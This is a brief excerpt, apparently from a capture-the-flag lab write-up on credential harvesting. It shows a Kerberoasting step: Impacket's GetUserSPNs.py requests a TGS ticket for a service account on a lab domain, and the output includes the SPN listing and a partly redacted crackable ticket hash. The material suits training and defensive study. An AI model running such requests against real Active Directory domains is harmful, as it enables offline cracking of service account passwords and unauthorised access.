 Requesting a TGS Ticket as SPN Account
user@machine$ python3.9 /opt/impacket/examples/GetUserSPNs.py -dc-ip MACHINE_IP THM.red/thm -request-user svc-user
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
ServicePrincipalName          Name     MemberOf  PasswordLastSet             LastLogon  Delegation
----------------------------  -------  --------  --------------------------  ---------  ----------
http/creds-harvestin.thm.red  svc-user            2022-06-04 00:15:18.413578
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc-user$THM.RED$THM.red/svc-user*$8f5de4211da1cd5715217[*REMOVED*]7bfa3680658dd9812ac061c5